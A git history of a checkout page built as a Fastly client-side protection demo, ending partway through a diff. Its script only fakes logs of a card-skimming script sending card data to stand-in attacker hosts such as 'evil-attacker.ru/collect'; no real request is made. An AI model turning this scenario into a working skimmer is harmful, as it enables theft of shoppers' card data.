
==== checkout.html @ 1b3907db "Added checkout" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Checkout | Acme Premium Electronics</title>
    <style>
        :root {
            --primary-blue: #0052cc;
            --fastly-orange: #ff4500;
            --bg-gray: #f4f5f7;
            --border-color: #dfe1e6;
            --text-dark: #172b4d;
            --success-green: #36b37e;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: var(--bg-gray);
            color: var(--text-dark);
            margin: 0;
            padding: 20px;
            display: flex;
            justify-content: center;
        }

        .checkout-container {
            width: 100%;
            max-width: 1000px;
            display: grid;
            grid-template-columns: 1fr 350px;
            gap: 20px;
        }

        .main-content {
            background: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
        }

        .sidebar {
            background: #fafbfc;
            padding: 20px;
            border-radius: 8px;
            border: 1px solid var(--border-color);
            height: fit-content;
        }

        h1 { font-size: 24px; border-bottom: 2px solid var(--bg-gray); padding-bottom: 15px; margin-top: 0; }
        h2 { font-size: 18px; margin-bottom: 20px; display: flex; align-items: center; }

        .form-group { margin-bottom: 15px; }

        label {
            display: block;
            font-size: 11px;
            font-weight: 700;
            margin-bottom: 5px;
            color: #6b778c;
            text-transform: uppercase;
        }

        input {
            width: 100%;
            padding: 12px;
            border: 1px solid var(--border-color);
            border-radius: 4px;
            box-sizing: border-box;
            font-size: 14px;
        }

        input:focus {
            outline: none;
            border-color: var(--primary-blue);
            box-shadow: 0 0 0 2px rgba(0,82,204,0.1);
        }

        .card-details {
            display: grid;
            grid-template-columns: 2fr 1fr 1fr;
            gap: 10px;
        }

        .btn-submit {
            background-color: var(--primary-blue);
            color: white;
            border: none;
            padding: 16px;
            width: 100%;
            border-radius: 4px;
            font-weight: bold;
            cursor: pointer;
            font-size: 16px;
            margin-top: 20px;
            transition: background 0.2s;
        }

        .btn-submit:hover { background-color: #0065ff; }

        /* FASTLY PROTECTION SIMULATION STYLES */
        .simulation-console {
            margin-top: 40px;
            background: #1e1e1e;
            color: #d4d4d4;
            padding: 20px;
            border-radius: 8px;
            font-family: 'Consolas', 'Monaco', monospace;
            font-size: 13px;
            border-left: 5px solid var(--fastly-orange);
        }

        .console-header {
            color: var(--fastly-orange);
            font-weight: bold;
            margin-bottom: 10px;
            display: flex;
            justify-content: space-between;
        }

        .status-pill {
            background: rgba(255, 69, 0, 0.2);
            padding: 2px 8px;
            border-radius: 4px;
            font-size: 10px;
        }

        .log-entry { margin-bottom: 5px; }
        .log-warn { color: #ce9178; }
        .log-blocked { color: #f44336; font-weight: bold; }

        .order-summary-item {
            display: flex;
            justify-content: space-between;
            margin-bottom: 10px;
            font-size: 14px;
        }

        @media (max-width: 800px) {
            .checkout-container { grid-template-columns: 1fr; }
        }
    </style>
</head>
<body>

    <div class="checkout-container">
        <div class="main-content">
            <h1>Secure Checkout</h1>
            
            <section>
                <h2>1. Shipping Address</h2>
                <div class="form-group">
                    <label>Full Name</label>
                    <input type="text" id="cust-name" value="Jane Doe">
                </div>
                <div class="form-group">
                    <label>Street Address</label>
                    <input type="text" value="123 Security Blvd">
                </div>
            </section>

            <section style="margin-top: 30px;">
                <h2>2. Payment Information</h2>
                <div class="form-group">
                    <label>Card Number</label>
                    <input type="text" id="cc-num" placeholder="4111 2222 3333 4444">
                </div>
                <div class="card-details">
                    <div class="form-group">
                        <label>Expiry</label>
                        <input type="text" placeholder="12/28">
                    </div>
                    <div class="form-group">
                        <label>CVV</label>
                        <input type="password" id="cc-cvv" placeholder="***">
                    </div>
                </div>
            </section>

            <button class="btn-submit" id="submit-btn">Complete Purchase ($1,249.00)</button>

            <div class="simulation-console" id="console">
                <div class="console-header">
                    <span>FASTLY CLIENT-SIDE PROTECTION: REAL-TIME LOGS</span>
                    <span class="status-pill">MONITORING ACTIVE</span>
                </div>
                <div class="log-entry">> Initializing script inventory...</div>
                <div class="log-entry">> 12 third-party scripts identified.</div>
                <div id="dynamic-logs"></div>
            </div>
        </div>

        <div class="sidebar">
            <h2>Order Summary</h2>
            <div class="order-summary-item">
                <span>Pro Laptop 16"</span>
                <span>$1,199.00</span>
            </div>
            <div class="order-summary-item">
                <span>Shipping</span>
                <span>FREE</span>
            </div>
            <div class="order-summary-item">
                <span>Tax</span>
                <span>$50.00</span>
            </div>
            <hr style="border: none; border-top: 1px solid var(--border-color); margin: 15px 0;">
            <div class="order-summary-item" style="font-weight: bold; font-size: 18px;">
                <span>Total</span>
                <span>$1,249.00</span>
            </div>
        </div>
    </div>

    <script>
        // DEMO INTERACTION SCRIPT
        const submitBtn = document.getElementById('submit-btn');
        const logs = document.getElementById('dynamic-logs');

        submitBtn.addEventListener('click', () => {
            const cc = document.getElementById('cc-num').value || "4111222233334444";
            
            // 1. Simulate the "Attack"
            logs.innerHTML += `<div class="log-entry log-warn">> [ALERT] Script 'analytics-helper.js' is accessing '#cc-num' value...</div>`;
            
            setTimeout(() => {
                logs.innerHTML += `<div class="log-entry log-warn">> [ALERT] Unauthorized data exfiltration attempt to 'https://evil-attacker.ru/collect'</div>`;
                
                // 2. Simulate Fastly Blocking the action
                setTimeout(() => {
                    logs.innerHTML += `<div class="log-blocked">> [BLOCK] Fastly CSP Policy blocked network request to 'evil-attacker.ru'. Data protected.</div>`;
                    alert("DEMO: Fastly Client-Side Protection detected and blocked an unauthorized script from stealing your credit card data!");
                }, 800);
            }, 800);
        });
    </script>
</body>
</html>

==== commit 8afac2c7: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Checkout | Acme Premium Electronics</title>
+    <title>Fastly CSP Demo | Checkout</title>
     <style>
         :root {
             --primary-blue: #0052cc;
@@ -11,227 +11,126 @@
             --bg-gray: #f4f5f7;
             --border-color: #dfe1e6;
             --text-dark: #172b4d;
-            --success-green: #36b37e;
+            --danger-red: #ff5252;
+            --safe-green: #36b37e;
         }
 
-        body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background-color: var(--bg-gray);
-            color: var(--text-dark);
-            margin: 0;
-            padding: 20px;
+        body { font-family: 'Segoe UI', sans-serif; background-color: var(--bg-gray); color: var(--text-dark); display: flex; flex-direction: column; align-items: center; padding: 20px; }
+        
+        /* Control Panel */
+        .demo-controls {
+            background: #fff;
+            padding: 15px 25px;
+            border-radius: 50px;
+            margin-bottom: 30px;
+            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
             display: flex;
-            justify-content: center;
+            align-items: center;
+            gap: 15px;
+            border: 2px solid var(--border-color);
         }
 
-        .checkout-container {
-            width: 100%;
-            max-width: 1000px;
-            display: grid;
-            grid-template-columns: 1fr 350px;
-            gap: 20px;
+        .switch { position: relative; display: inline-block; width: 60px; height: 34px; }
+        .switch input { opacity: 0; width: 0; height: 0; }
+        .slider { position: absolute; cursor: pointer; top: 0; left: 0; right: 0; bottom: 0; background-color: #ccc; transition: .4s; border-radius: 34px; }
+        .slider:before { position: absolute; content: ""; height: 26px; width: 26px; left: 4px; bottom: 4px; background-color: white; transition: .4s; border-radius: 50%; }
+        input:checked + .slider { background-color: var(--fastly-orange); }
+        input:checked + .slider:before { transform: translateX(26px); }
+
+        .checkout-card { background: white; width: 100%; max-width: 500px; padding: 30px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.05); }
+        h1 { font-size: 22px; margin-top: 0; border-bottom: 1px solid var(--border-color); padding-bottom: 10px; }
+        .form-group { margin-bottom: 15px; }
+        label { display: block; font-size: 11px; font-weight: bold; color: #6b778c; margin-bottom: 5px; text-transform: uppercase; }
+        input { width: 100%; padding: 12px; border: 1px solid var(--border-color); border-radius: 4px; box-sizing: border-box; }
+        
+        .btn-submit { background: var(--primary-blue); color: white; border: none; padding: 15px; width: 100%; border-radius: 4px; font-weight: bold; cursor: pointer; margin-top: 10px; }
+        
+        /* Terminal */
+        .terminal {
+            background: #1e1e1e; color: #d4d4d4; padding: 20px; border-radius: 8px; font-family: monospace; font-size: 13px; width: 100%; max-width: 500px; margin-top: 20px;
+            height: 150px; overflow-y: auto; border-left: 4px solid #555;
         }
-
-        .main-content {
-            background: white;
-            padding: 30px;
-            border-radius: 8px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
-        }
-
-        .sidebar {
-            background: #fafbfc;
-            padding: 20px;
-            border-radius: 8px;
-            border: 1px solid var(--border-color);
-            height: fit-content;
-        }
-
-        h1 { font-size: 24px; border-bottom: 2px solid var(--bg-gray); padding-bottom: 15px; margin-top: 0; }
-        h2 { font-size: 18px; margin-bottom: 20px; display: flex; align-items: center; }
-
-        .form-group { margin-bottom: 15px; }
-
-        label {
-            display: block;
-            font-size: 11px;
-            font-weight: 700;
-            margin-bottom: 5px;
-            color: #6b778c;
-            text-transform: uppercase;
-        }
-
-        input {
-            width: 100%;
-            padding: 12px;
-            border: 1px solid var(--border-color);
-            border-radius: 4px;
-            box-sizing: border-box;
-            font-size: 14px;
-        }
-
-        input:focus {
-            outline: none;
-            border-color: var(--primary-blue);
-            box-shadow: 0 0 0 2px rgba(0,82,204,0.1);
-        }
-
-        .card-details {
-            display: grid;
-            grid-template-columns: 2fr 1fr 1fr;
-            gap: 10px;
-        }
-
-        .btn-submit {
-            background-color: var(--primary-blue);
-            color: white;
-            border: none;
-            padding: 16px;
-            width: 100%;
-            border-radius: 4px;
-            font-weight: bold;
-            cursor: pointer;
-            font-size: 16px;
-            margin-top: 20px;
-            transition: background 0.2s;
-        }
-
-        .btn-submit:hover { background-color: #0065ff; }
-
-        /* FASTLY PROTECTION SIMULATION STYLES */
-        .simulation-console {
-            margin-top: 40px;
-            background: #1e1e1e;
-            color: #d4d4d4;
-            padding: 20px;
-            border-radius: 8px;
-            font-family: 'Consolas', 'Monaco', monospace;
-            font-size: 13px;
-            border-left: 5px solid var(--fastly-orange);
-        }
-
-        .console-header {
-            color: var(--fastly-orange);
-            font-weight: bold;
-            margin-bottom: 10px;
-            display: flex;
-            justify-content: space-between;
-        }
-
-        .status-pill {
-            background: rgba(255, 69, 0, 0.2);
-            padding: 2px 8px;
-            border-radius: 4px;
-            font-size: 10px;
-        }
-
-        .log-entry { margin-bottom: 5px; }
-        .log-warn { color: #ce9178; }
-        .log-blocked { color: #f44336; font-weight: bold; }
-
-        .order-summary-item {
-            display: flex;
-            justify-content: space-between;
-            margin-bottom: 10px;
-            font-size: 14px;
-        }
-
-        @media (max-width: 800px) {
-            .checkout-container { grid-template-columns: 1fr; }
-        }
+        .term-success { color: var(--safe-green); }
+        .term-fail { color: var(--danger-red); font-weight: bold; }
+        .term-warn { color: #ffcc00; }
     </style>
 </head>
 <body>
 
-    <div class="checkout-container">
-        <div class="main-content">
-            <h1>Secure Checkout</h1>
-            
-            <section>
-                <h2>1. Shipping Address</h2>
-                <div class="form-group">
-                    <label>Full Name</label>
-                    <input type="text" id="cust-name" value="Jane Doe">
-                </div>
-                <div class="form-group">
-                    <label>Street Address</label>
-                    <input type="text" value="123 Security Blvd">
-                </div>
-            </section>
+    <div class="demo-controls">
+        <strong>Fastly Protection:</strong>
+        <span id="status-label" style="color: #888; font-weight: bold;">DISABLED</span>
+        <label class="switch">
+            <input type="checkbox" id="protection-toggle">
+            <span class="slider"></span>
+        </label>
+    </div>
 
-            <section style="margin-top: 30px;">
-                <h2>2. Payment Information</h2>
-                <div class="form-group">
-                    <label>Card Number</label>
-                    <input type="text" id="cc-num" placeholder="4111 2222 3333 4444">
-                </div>
-                <div class="card-details">
-                    <div class="form-group">
-                        <label>Expiry</label>
-                        <input type="text" placeholder="12/28">
-                    </div>
-                    <div class="form-group">
-                        <label>CVV</label>
-                        <input type="password" id="cc-cvv" placeholder="***">
-                    </div>
-                </div>
-            </section>
+    <div class="checkout-card">
+        <h1>Secure Checkout</h1>
+        <div class="form-group">
+            <label>Cardholder Name</label>
+            <input type="text" value="Jane Doe" id="card-name">
+        </div>
+        <div class="form-group">
+            <label>Card Number</label>
+            <input type="text" id="cc-num" placeholder="4111 2222 3333 4444">
+        </div>
+        <button class="btn-submit" id="buy-btn">Purchase $1,249.00</button>
+    </div>
 
-            <button class="btn-submit" id="submit-btn">Complete Purchase ($1,249.00)</button>
-
-            <div class="simulation-console" id="console">
-                <div class="console-header">
-                    <span>FASTLY CLIENT-SIDE PROTECTION: REAL-TIME LOGS</span>
-                    <span class="status-pill">MONITORING ACTIVE</span>
-                </div>
-                <div class="log-entry">> Initializing script inventory...</div>
-                <div class="log-entry">> 12 third-party scripts identified.</div>
-                <div id="dynamic-logs"></div>
-            </div>
-        </div>
-
-        <div class="sidebar">
-            <h2>Order Summary</h2>
-            <div class="order-summary-item">
-                <span>Pro Laptop 16"</span>
-                <span>$1,199.00</span>
-            </div>
-            <div class="order-summary-item">
-                <span>Shipping</span>
-                <span>FREE</span>
-            </div>
-            <div class="order-summary-item">
-                <span>Tax</span>
-                <span>$50.00</span>
-            </div>
-            <hr style="border: none; border-top: 1px solid var(--border-color); margin: 15px 0;">
-            <div class="order-summary-item" style="font-weight: bold; font-size: 18px;">
-                <span>Total</span>
-                <span>$1,249.00</span>
-            </div>
-        </div>
+    <div class="terminal" id="terminal">
+        <div>> System ready. Monitoring 14 third-party scripts...</div>
     </div>
 
     <script>
-        // DEMO INTERACTION SCRIPT
-        const submitBtn = document.getElementById('submit-btn');
-        const logs = document.getElementById('dynamic-logs');
+        const toggle = document.getElementById('protection-toggle');
+        const statusLabel = document.getElementById('status-label');
+        const terminal = document.getElementById('terminal');
+        const buyBtn = document.getElementById('buy-btn');
 
-        submitBtn.addEventListener('click', () => {
-            const cc = document.getElementById('cc-num').value || "4111222233334444";
-            
-            // 1. Simulate the "Attack"
-            logs.innerHTML += `<div class="log-entry log-warn">> [ALERT] Script 'analytics-helper.js' is accessing '#cc-num' value...</div>`;
-            
+        // Toggle Visuals
+        toggle.addEventListener('change', () => {
+            if(toggle.checked) {
+                statusLabel.innerText = "ENABLED";
+                statusLabel.style.color = "var(--fastly-orange)";
+                log("Fastly CSP Policy deployed to edge.", "term-success");
+                log("Enforced: script-src 'self'; connect-src 'self';", "term-success");
+            } else {
+                statusLabel.innerText = "DISABLED";
+                statusLabel.style.color = "#888";
+                log("Protection removed. Running in 'Audit Only' mode.", "term-warn");
+            }
+        });
+
+        function log(msg, className = "") {
+            const div = document.createElement('div');
+            div.className = className;
+            div.innerHTML = `> ${msg}`;
+            terminal.appendChild(div);
+            terminal.scrollTop = terminal.scrollHeight;
+        }
+
+        // --- THE SIMULATION ---
+        buyBtn.addEventListener('click', () => {
+            const ccData = document.getElementById('cc-num').value || "NO_DATA";
+            log("Submit clicked. Processing transaction...");
+
+            // Simulate a malicious 3rd-party script (e.g. a compromised chatbot)
             setTimeout(() => {
-                logs.innerHTML += `<div class="log-entry log-warn">> [ALERT] Unauthorized data exfiltration attempt to 'https://evil-attacker.ru/collect'</div>`;
+                log("Malicious script 'customer-chat.js' attempting exfiltration...", "term-warn");
                 
-                // 2. Simulate Fastly Blocking the action
-                setTimeout(() => {
-                    logs.innerHTML += `<div class="log-blocked">> [BLOCK] Fastly CSP Policy blocked network request to 'evil-attacker.ru'. Data protected.</div>`;
-                    alert("DEMO: Fastly Client-Side Protection detected and blocked an unauthorized script from stealing your credit card data!");
-                }, 800);
-            }, 800);
+                if (toggle.checked) {
+                    // FASTLY PROTECTION ON
+                    log("ACTION BLOCKED: connect-src violation detected.", "term-fail");
+                    log("Fastly blocked request to 'api.evil-collector.io'", "term-fail");
+                    alert("🛡️ Fastly intercepted an attack! Your data is safe.");
+                } else {
+                    // FASTLY PROTECTION OFF
+                    log("EXFILTRATION SUCCESSFUL: Data sent to evil-collector.io", "term-fail");
+                    alert("❌ ATTACK SUCCESS: Your credit card (" + ccData + ") was stolen by the malicious script because protection was OFF.");
+                }
+            }, 1000);
         });
     </script>
 </body>

==== commit 96b72334: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -2,136 +2,49 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Fastly CSP Demo | Checkout</title>
+    <title>Secure Checkout Demo</title>
     <style>
-        :root {
-            --primary-blue: #0052cc;
-            --fastly-orange: #ff4500;
-            --bg-gray: #f4f5f7;
-            --border-color: #dfe1e6;
-            --text-dark: #172b4d;
-            --danger-red: #ff5252;
-            --safe-green: #36b37e;
-        }
-
-        body { font-family: 'Segoe UI', sans-serif; background-color: var(--bg-gray); color: var(--text-dark); display: flex; flex-direction: column; align-items: center; padding: 20px; }
-        
-        /* Control Panel */
-        .demo-controls {
-            background: #fff;
-            padding: 15px 25px;
-            border-radius: 50px;
-            margin-bottom: 30px;
-            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
-            display: flex;
-            align-items: center;
-            gap: 15px;
-            border: 2px solid var(--border-color);
-        }
-
-        .switch { position: relative; display: inline-block; width: 60px; height: 34px; }
-        .switch input { opacity: 0; width: 0; height: 0; }
-        .slider { position: absolute; cursor: pointer; top: 0; left: 0; right: 0; bottom: 0; background-color: #ccc; transition: .4s; border-radius: 34px; }
-        .slider:before { position: absolute; content: ""; height: 26px; width: 26px; left: 4px; bottom: 4px; background-color: white; transition: .4s; border-radius: 50%; }
-        input:checked + .slider { background-color: var(--fastly-orange); }
-        input:checked + .slider:before { transform: translateX(26px); }
-
-        .checkout-card { background: white; width: 100%; max-width: 500px; padding: 30px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.05); }
-        h1 { font-size: 22px; margin-top: 0; border-bottom: 1px solid var(--border-color); padding-bottom: 10px; }
-        .form-group { margin-bottom: 15px; }
-        label { display: block; font-size: 11px; font-weight: bold; color: #6b778c; margin-bottom: 5px; text-transform: uppercase; }
-        input { width: 100%; padding: 12px; border: 1px solid var(--border-color); border-radius: 4px; box-sizing: border-box; }
-        
-        .btn-submit { background: var(--primary-blue); color: white; border: none; padding: 15px; width: 100%; border-radius: 4px; font-weight: bold; cursor: pointer; margin-top: 10px; }
-        
-        /* Terminal */
-        .terminal {
-            background: #1e1e1e; color: #d4d4d4; padding: 20px; border-radius: 8px; font-family: monospace; font-size: 13px; width: 100%; max-width: 500px; margin-top: 20px;
-            height: 150px; overflow-y: auto; border-left: 4px solid #555;
-        }
-        .term-success { color: var(--safe-green); }
-        .term-fail { color: var(--danger-red); font-weight: bold; }
-        .term-warn { color: #ffcc00; }
+        body { font-family: sans-serif; padding: 50px; background: #f4f4f4; }
+        .checkout-box { background: white; padding: 20px; border-radius: 8px; max-width: 400px; margin: auto; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
+        input { width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; }
+        button { width: 100%; padding: 10px; background: #2ecc71; border: none; color: white; cursor: pointer; }
+        #status-monitor { margin-top: 20px; padding: 10px; border-radius: 4px; font-weight: bold; }
+        .blocked { background: #e74c3c; color: white; }
+        .vulnerable { background: #f1c40f; color: black; }
     </style>
 </head>
 <body>
 
-    <div class="demo-controls">
-        <strong>Fastly Protection:</strong>
-        <span id="status-label" style="color: #888; font-weight: bold;">DISABLED</span>
-        <label class="switch">
-            <input type="checkbox" id="protection-toggle">
-            <span class="slider"></span>
-        </label>
+    <div class="checkout-box">
+        <h2>Checkout</h2>
+        <input type="text" id="cc-name" placeholder="Name on Card">
+        <input type="text" id="cc-number" placeholder="1234 5678 9101 1121">
+        <button onclick="alert('Order Placed!')">Pay Now</button>
+
+        <div id="status-monitor">Checking Protection Status...</div>
     </div>
 
-    <div class="checkout-card">
-        <h1>Secure Checkout</h1>
-        <div class="form-group">
-            <label>Cardholder Name</label>
-            <input type="text" value="Jane Doe" id="card-name">
-        </div>
-        <div class="form-group">
-            <label>Card Number</label>
-            <input type="text" id="cc-num" placeholder="4111 2222 3333 4444">
-        </div>
-        <button class="btn-submit" id="buy-btn">Purchase $1,249.00</button>
-    </div>
-
-    <div class="terminal" id="terminal">
-        <div>> System ready. Monitoring 14 third-party scripts...</div>
-    </div>
-
-    <script>
-        const toggle = document.getElementById('protection-toggle');
-        const statusLabel = document.getElementById('status-label');
-        const terminal = document.getElementById('terminal');
-        const buyBtn = document.getElementById('buy-btn');
-
-        // Toggle Visuals
-        toggle.addEventListener('change', () => {
-            if(toggle.checked) {
-                statusLabel.innerText = "ENABLED";
-                statusLabel.style.color = "var(--fastly-orange)";
-                log("Fastly CSP Policy deployed to edge.", "term-success");
